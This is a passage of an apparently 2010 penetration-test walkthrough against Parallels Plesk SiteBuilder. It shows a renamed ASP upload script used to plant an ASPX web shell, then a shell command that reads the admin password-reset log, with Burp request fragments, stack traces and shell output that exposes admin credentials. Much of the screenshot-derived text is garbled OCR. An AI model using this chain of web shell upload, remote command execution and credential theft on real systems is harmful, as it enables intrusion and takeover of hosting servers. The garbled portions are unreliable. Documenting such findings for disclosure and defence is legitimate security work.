

When we visit the temporary site, you will note a GET request in your proxy as below – (GET /Sites/8d0e4ca8-d514-41c4-b5d5-95cc0855153f/App\_Themes/blue/images/up-2.asp)



We change the current URL in the browser from

http://192.168.1.3:2006/Wizard/HostingPreview.aspx?SiteID=8d0e4ca8d51441c4b5d595cc0855153f

То

http://192.168.1.3:2006/Sites/8d0e4ca8-d514-41c4-b5d5-95cc0855153f/App Themes/blue/images/up.asp

Note we are requesting up.asp - returns

| E Test Free ASP Upload 2.0 - Windows Internet Explorer                                                                                                    |                                |
|----------------------------------------------------------------------------------------------------|--------------------------------|
| 🚱 💽 🗢 💷 http://1921681.3.2006/Sites/8d0elca8-d514-41c4-b5d5-95cc0855153//App_Themes/blue/images/up.asp 🔹 😽 🗙                                                                                                    | 🚰 Google 🛛 🔎 👻                 |
| File Edit View Favorites Tools Help                                                                                                    |                                |
| 😭 Favorites 📴 Test Free ASP Upload 2.0                                                                                                    |                                |
| Upload files to your server                                                                                                    |                                |
| File names:                                                                                                    |                                |
| File 1: Browse                                                                                                    |                                |
| File 2: Browse                                                                                                    |                                |
| File 4: Browse.                                                                                                    |                                |
| Additional fields (demo):<br>Enter a number:<br>Checkbox values: 1 2<br>Drop-down list (with multiple selection):<br>First<br>Second<br>Test text area<br>Upbad                                                                                                    | E                              |
| Rate Our Program at excitor processing at excitor processing at excitor procesing at excitor processing at excitor processi |                                |
|                                                                                                    | ▲ 🐠 🛱II 🐠 7:04 PM<br>8/26/2010 |

Now we want to upload an ASP.NET file, so we can execute shell commands on the server. Note that in up.gif (renamed to.asp) we have set uploadsDirVar parameter to "D:\Program Files\Parallels\Plesk\SiteBuilder\Sites". This is where shell.aspx will be uploaded.

In testing I needed to be able to write to a directory, and needed a directory within Plesk that would successfully process ASP.NET, as in other Plesk directories we get an error (found in the application log) that reads –

2010-08-26 17:02:26,765 [1] FATAL SWsoft.SiteBuilder.Web.Modules.LoggingModule - Unknown exception thrown.

System.Web.HttpException: The file '/shell.aspx' has not been pre-compiled, and cannot be requested.

at System.Web.Compilation.BuildManager.GetVPathBuildResultInternal(VirtualPath virtualPath, Boolean noBuild, Boolean allowCrossApp, Boolean allowBuildInPrecompile)

at System.Web.Compilation.BuildManager.GetVPathBuildResultWithNoAssert(HttpContext context, VirtualPath virtualPath, Boolean noBuild, Boolean allowCrossApp, Boolean allowBuildInPrecompile)

at System.Web.Compilation.BuildManager.GetVirtualPathObjectFactory(VirtualPath virtualPath, HttpContext context, Boolean allowCrossApp, Boolean noAssert)

at System.Web.Compilation.BuildManager.CreateInstanceFromVirtualPath(VirtualPath virtualPath, Type requiredBaseType, HttpContext context, Boolean allowCrossApp, Boolean noAssert)

at System.Web.UI.PageHandlerFactory.GetHandlerHelper(HttpContext context, String requestType, VirtualPath virtualPath, String physicalPath)

at System.Web.UI.PageHandlerFactory.System.Web.IHttpHandlerFactory2.GetHandler(HttpContext context, String requestType, VirtualPath virtualPath, String physicalPath)

at System.Web.HttpApplication.MapHttpHandler(HttpContext context, String requestType, VirtualPath path, String pathTranslated, Boolean useAppConfig)

#### at

System.Web.HttpApplication.MapHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Ex ecute()

at System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously)

POST Request -

| S burp suite professional v1.3.07 - licensed to NGS Software Ltd (30 user license)                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| burp intruder repeater window help                                                                                                    |                      |
| target proxy spider scanner intruder repeater sequencer decoder comparer options alerts                                                                                                    |                      |
| intercept options history                                                                                                    |                      |
| request to http://192.168.1.3.2006                                                                                                    |                      |
| forward drop intercept is on action                                                                                                    |                      |
| Taw params headers hex                                                                                                    |                      |
| <pre>POST /Sites/@d0e4cad=d5i4=41c4=b5d5=55cc0055151f/App_Themes/blue/images/up.ap HTTP/1.1<br/>Accept: application/wnm.excel, application, image/jeg, application/mstrunt, image/jif, image/jif, image/ji</pre> | 9; Media             |
| Content-Length: 5671<br>                                                                                                    |                      |
| <pre>Import Namespace="System.10" %&gt;  string outstr = "";</pre>                                                                                                    |                      |
| <pre>// get pwd<br/>string dir = Page.MapPath(".") + "/";<br/>if (Request.QueryString("fdir"] != null)<br/>dir = Request.QueryString("fdir"] + "/";<br/>dir = dir.Replace("\\", "/");<br/>+    &lt;  &gt;  </pre>                                                                                                    | 0 matches            |
|                                                                                                    | 7:16 PM<br>8/26/2010 |

Now we request - <u>http://192.168.1.3:2006/Sites/shell.aspx</u>

### Returns -

| 🖉 ASPX Shell - Windows Internet Explorer                                                                                                    | the most net that the second second se | -           | _ 0 <mark>_</mark> X |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------|
| Solution Content in the second second se | - 4 X                                                                                                    | 🚼 Google    | Q                    |
| File Edit View Favorites Tools Help                                                                                                    |                                                                                                    |             |                      |
| 🚖 Favorites 🛛 🗊 ASPX Shell                                                                                                    |                                                                                                    |             |                      |
|                                                                                                    |                                                                                                    |             |                      |
| ASBY Shall                                                                                                    |                                                                                                    |             |                      |
| ASEX SHEIL                                                                                                    |                                                                                                    |             |                      |
|                                                                                                    |                                                                                                    |             |                      |
|                                                                                                    |                                                                                                    |             |                      |
| Shell                                                                                                    | File Browser                                                                                                    |             |                      |
|                                                                                                    |                                                                                                    |             |                      |
| Execute                                                                                                    | Drives:                                                                                                    |             |                      |
|                                                                                                    |                                                                                                    |             |                      |
|                                                                                                    | Working directory:                                                                                                    | -1          |                      |
|                                                                                                    | D.I Flogram Flies/ Farallels/ Flesk/ Sitebuildel/ Site                                                                                                    | <u>si</u>   |                      |
|                                                                                                    | Name                                                                                                    | Size KB     | Actions              |
|                                                                                                    | 0bfaf367-1e2f-4bbe-9965-f7ca3e01691d                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 3c538e55-61cd-458f-b642-8918e5cba1af                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 4534e905-2fde-41d0-a47b-86417e4ba986                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 627074b2-508c-474b-a272-21829905acc5                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 6bd141be-bcf3-45e4-bb34-62882d0f2444                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 75f0cb83-4360-4a5f-880b-28ea314d8840                                                                                                    | <dir></dir> |                      |
|                                                                                                    | 8d0e4ca8-d514-41c4-b5d5-95cc0855153f                                                                                                    | <dir></dir> |                      |
|                                                                                                    | db2884e2-b269-4d81-a7b9-556b0af3ed12                                                                                                    | <dir></dir> |                      |
|                                                                                                    | e67788b7-2fb3-467a-bc38-a1af84c55209                                                                                                    | <dir></dir> |                      |
|                                                                                                    | ed63c813-e64c-44d5-b1d6-9d6c8d443862                                                                                                    | <dir></dir> |                      |
|                                                                                                    | f5bac20e-c29a-4837-878a-5244c4a7d993                                                                                                    | <dir></dir> |                      |
|                                                                                                    | fd5ff58c-e0ae-45ab-a421-71352684c17e                                                                                                    | <dir></dir> |                      |
|                                                                                                    | sitesLocks                                                                                                    | <dir></dir> |                      |
|                                                                                                    | abell eany                                                                                                    | 1           | Del                  |
|                                                                                                    | sneil.aspx                                                                                                    |             | 001                  |

Note that if we use the File Browser and make requests for a directory listing of PLESK or SITEBUILDER we get an ASP.NET error –



To gain access to the administrators USER NAME and PASSWORD, we need to access a file within these directories.

Using the Shell command, knowing the install path of Parallel Plesk we enter the following command -

Type "d:\program files\parallels\plesk\sitebuilder\\_logs\sbresetpassword.log"

Returns –

| Image: Provides       Image: Provides                                                                                                    | ASPX Shell - Windows Internet Explorer                                                                                                    |                               | - 0         | X              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|-------------|----------------|
| File Edit View Favorites Tools Help   Image: Image: Image                                                                      | 😧 💭 💌 🔳 http://192.168.1.3.2006/Sites/shell.aspx?fdir=D%3a%2fProgram+Files%2fParallels%2fPlesk%2fSite8wider%2fSite8%2f                                                                                                    | • 😽 🗙 🚼 Google                |             | <del>ب</del> م |
| Provide       Provide       Provide       Provide         ASPX Shell <ul> <li>Aspx Shell</li> <li>Shell</li> <li>File Browser</li> </ul> Provide              File Browser           2010-06-23       18:51:23,125       13       Name              File Browser                Dives:<br>C. D.          2010-06-23       18:51:23,125       13       Name              SheetFasaword.Program -<br>SheetFasaword.Program -<br>SheetFasaword                                                                                                    | File Edit View Favorites Tools Help                                                                                                    |                               |             |                |
| ASPX Shell          Shell       File Browser         2010-08-23 18:51:23,125 [1] NNNN ENROF. SixEBuilder.UULIS.BRestPassword.Program -       Drives:         2010-08-23 18:51:23,125 [1] NNNN ENROF. SixEBuilder.UULIS.BRestPassword.Program -       Drives:         2010-08-23 18:51:23,125 [1] NNNN ENROF. SixEBuilder.BO.Facade.AccountService - AccountService reated       Drives:         2010-08-23 18:51:24,255 [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - AccountService - ForceRestPassword()       Drives:         2010-08-23 18:51:24,255 [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - Password for user 'admin' was forcelly rest       SiteBuilder SiteBuilder.BO.Facade.AccountService - AccountService reated         2010-08-23 18:51:24,256 [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - AccountService reated       Drives:       CiteBuilder SiteBuilder.BO.Facade.AccountService - AccountService reated         2010-08-23 18:01:27,557 [2] [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - AccountService reated       Drives:       CiteBuilder SiteBuilder.BO.Facade.AccountService - AccountService reated         2010-08-23 18:00:09,256 [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - AccountService reated       Drives:       CiteBuilder SiteBuilder.BO.Facade.AccountService - CacountService reated         2010-08-23 18:00:09,256 [1] DEBUG ENROF. SixEBuilder.BO.Facade.AccountService - AccountService reated       SixEBuilder SiteBuilder.BO.Facade.AccountService - CacountService - CacountService - CacountService - CacountService - CacountService - CacountService - CacountService - CacountService - CacountService - CacountService                                                                                                    | 😭 Favorites 😸 🛛 🖽 ASPX Shell 🗙 📺 Parallels Plesk Panel 9.5.2 f                                                                                                    |                               |             |                |
| ASPX Shell         Shell       File Browser         2010-08-23 18:51:23,125 [1] NBMI SMooft.51:Ebuilder.Utls.5BReetPassword.Program -       Drives:         SBReetPassword.exe admin fObar -createdmin       Drives:         2010-08-23 18:51:23,735 [1] NBMI SMooft.51:Ebuilder.Do.Facade.AccountService - PaccountService - ForceResetPassword()       Drives:         2010-08-23 18:51:27,735 [1] NBMI SMooft.51:Ebuilder.Do.Facade.AccountService - PaccountService - ForceResetPassword()       Drives:         2010-08-23 18:51:27,535 [1] NBMI SMooft.51:Ebuilder.BO.Facade.AccountService - Password for user 'admin' was forcelly rest       SiteBuilderf Sites         SBReetFassword.exe admin fObbar - createdmin       Disploy SMooft.51:Ebuilder.BO.Facade.AccountService - Password for user 'admin' was forcelly rest       SiteBuilderf Sites         SBReetFassword.exe admin fObbar - createdmin       Disploy SMooft.51:Ebuilder.BO.Facade.AccountService - AccountService ForceResetPassword()       Disploy SMooft.51:Ebuilder.BO.Facade.AccountService - AccountService - ForceResetPassword()         2010-08-23 18:00:09,265 [1] DEBUS SMooft.51:Ebuilder.BO.Facade.AccountService - ForceResetPassword()       Obla1307.1627.4bbe.9965.       OIR-         2010-08-23 18:00:09,265 [1] DEBUS SMooft.51:Ebuilder.BO.Facade.AccountService - ForceResetPassword()       Obla1308.71627.4bbe.9965.       OIR-         2010-08-23 18:00:09,265 [1] DEBUS SMooft.51:Ebuilder.BO.Facade.AccountService - ForceResetPassword()       Obla1308.71627.4bbe.9965.       OIR-         2010-08-23 18:00:0                                                                                                    |                                                                                                    |                               |             |                |
| ASPX Shell  Shell  File Browser  Drives: C.D.  Working directory: D/Program Files/Parallely Piesk/ Directory: D/Program Files/Parallely Piesk/ Directory:                                          |                                                                                                    |                               |             |                |
| Shell       File Browser         2010-08-23 18:51:23,125 [1] WANN SWorft.SiteBuilder.Utils.SBResetPassword.Program -       Drives:<br>C. D.         2010-08-23 18:51:26,0750 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService created       Drives:<br>C. D.         2010-08-23 18:51:26,0750 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService ForceResetPassword()       Drives:<br>C. D.         2010-08-23 18:55:26,070 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       Drives:<br>C. D.         2010-08-23 18:55:26,070 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       Drives:<br>C. D.         2010-08-23 18:55:26,070 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       Drives:<br>C. D.         2010-08-23 18:55:27,040 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       DriveS:<br>C. D.         2010-08-23 18:55:27,040 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       DriveS:<br>C. D.         2010-08-23 18:55:27,040 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       DriveS:<br>C. D.         2010-08-23 18:55:27,040 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       DriveS:<br>C. D.         2010-08-23 18:59:17,040 [1] DEBUG SWorft.SiteBuilder.B0.Facade.AccountService - AccountService.ForceResetPassword()       DriveS:<br>C. D.         2010-08-23 19:0017,05                                                                                                    | ASPX Shell                                                                                                    |                               |             |                |
| Shell       File Browser         2010-08-23 18:51:23,125 [1] WANN Swort.SiteBuilder.Utils.SBResetPassword.Program -       Drives:<br>C. D.         SBResetPassword.exe admin f00bar -createdatin<br>2010-08-23 18:51:26,705 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       Drives:<br>C. D.         2010-08-23 18:51:26,705 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset       Drives:<br>C. D.         2010-08-23 18:55:26,705 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset       Drives:<br>C. D.         2010-08-23 18:55:7,640 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - AccountService Password for user 'admin' was forcedly reset       Drives:<br>C. D.         2010-08-23 18:55:7,640 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - AccountService Password for user 'admin' was forcedly reset       Dria807.1st24.4bbe.9965.<br>Createdatin       Orleade.AccountService - Password for user 'admin' was forcedly reset         2010-08-23 19:00:09,265 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - AccountService reated       Orleade.AccountService - Password for user 'admin' was forcedly reset       Dria807.1st24.4be.9965.<br>Createdatin         2010-08-23 19:00:09,265 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset       ORS       Socia965.641d0.43ff.4bd22<br>OIR>       OIR>         2010-08-23 19:00:15,015 [1] EBBG Swort.SiteBuilder.BO.Facade.AccountService - AccountService ForceResetPassword()       OIR>       Socia966.641d0.43ff.4bd24.62d2<br>OIR> </td <td></td> <td></td> <td></td> <td>_</td>                                                                                                    |                                                                                                    |                               |             | _              |
| Shell       File Browser         2010-08-23 18:51:23,125 [1] NUMN SWooft.SiteBuilder.Utils.SBResetPassword.Program -       Drives:<br>C D         SBResetPassword.exe admin fObber - createadmin       Drives:<br>C D         2010-08-23 18:51:26,275 (1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.PorceResetPassword()       Drives:<br>C D         2010-08-23 18:51:26,280 (1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.PorceResetPassword()       Working directory.<br>Di/Program Files/Parallels/Pleak/<br>SiteBuilder Sites/         2010-08-23 18:55:97,612 (1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset       Name       Size<br>KC       Name       Size<br>KC       Name       Name                                                                                                    |                                                                                                    |                               |             |                |
| STIEL       FILE BTOWSET         2010-08-23 19:51:23,125 [1] WARN SWooft.3iteBuilder.Utils.SBResetPassword.Program -       Drives:       C       D.         2010-08-23 19:51:26,750 [1] DEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Drives:       C       D.         2010-08-23 19:51:26,210 [1] DEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService ForceResetPassword()       Drives:       C       D.         2010-08-23 19:51:26,221 [1] DEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - Password for user 'admin' was forcedly reset       Working directory.       Directory.         2010-08-23 19:50:76,121 [1] DEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR         2010-08-23 19:00:06,655 [1] WARN SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR>         2010-08-23 19:00:06,655 [1] WARN SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR>         2010-08-23 19:00:09,265 [1] BEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR>         2010-08-23 19:00:09,265 [1] BEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR>         2010-08-23 19:00:15,015 [1] DEBUG SWooft.3iteBuilder.BO.Pacade.AccountService - AccountService created       Onfal367.1e2/L4bbe.9965.       OIR>                                                                                                    | Chall                                                                                                    |                               |             |                |
| Locate       Drives:         2010-08-23 18:51:23,125 [1] WANN SWort, SiteBuilder, Utils.SBResetPassword.Program -       StreetPassword.exe admin f00bar - createdadmin       Working directory:       Drives:         2010-08-23 18:51:24,522 [1] DEBUG SWort, SiteBuilder, BD. Pacade, AccountService - AccountService.ForceResetPassword()       Drives:       Drives:       Drives:         2010-08-23 18:51:24,522 [1] DEBUG SWort, SiteBuilder, BD. Pacade, AccountService - AccountService.ForceResetPassword()       Drives:       Drives:       Drives:         2010-08-23 18:55:7,610 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - Password for user 'admin' was forcedly reset       Mame       Size       Actions         2010-08-23 18:55:7,610 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - AccountService created       Oln-08-23 18:55:7,612 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - AccountService rested       Name       Size Actions         2010-08-23 18:55:7,612 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - Password for user 'admin' was forcedly reset       Mame       Size Actions         2010-08-23 19:00:00,665 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - Password for user 'admin' was forcedly reset       Mame       SizeBuilder, DIR         2010-08-23 19:00:00,665 [1] DEBUG SWort, SiteBuilder, DD. Pacade, AccountService - Pacasword for user 'admin' was forcedly reset       Mame       SizeBuilder, DIR         2010-08-23 19:00:01,661 [1] NANN SWort, SiteBuilder, DD. Pacade, AccountService - Pacasword for user '                                                                                                    | Shell                                                                                                    | File Browser                  |             |                |
| LEncode       Diffees         010-08-23       18:51:23,125       11 MRN       Nisoft. SiteBuilder. Utils. SBResetPassword. Program -       C       C </td <td></td> <td></td> <td></td> <td></td>                                                                                                    |                                                                                                    |                               |             |                |
| 2010-08-23 18:51:23, 125 [1] WARN SWoot. SiteBuilder. Utils. BResetPassword. Program - createdain       Delta         2010-08-23 18:51:26, 750 [1] DEBUG SWoot. SiteBuilder. BO. Facade. AccountService - AccountService. ForceResetPassword.       Working directory:<br>Drogram Files/Parallels/ Plesk/<br>SiteBuilder/ Sites/         2010-08-23 18:51:26, 750 [1] WARN SWoot. SiteBuilder. BO. Facade. AccountService - Password for user 'admin' was forcedly reset       Size<br>Morking directory:<br>Drogram Files/Parallels/ Plesk/<br>SiteBuilder/ Sites/         2010-08-23 18:59:57, 260 [1] WARN SWoot. SiteBuilder. BO. Facade. AccountService - AccountService. ForceResetPassword.()       Difa/307.1e2/4bbe.9965<br>Crcade01691d         2010-08-23 18:59:57, 256 [1] WARN SWoot. SiteBuilder. BO. Facade. AccountService - AccountService. ForceResetPassword.()       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d         2010-08-23 18:5957, 256 [1] DEBUG SWoot. SiteBuilder. BO. Facade. AccountService - AccountService Created       Obfa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d       Difa/307.1e2/4bbe.9965<br>Crcade01691d                                                                                                    | Execute                                                                                                    | Drives:                       |             | E              |
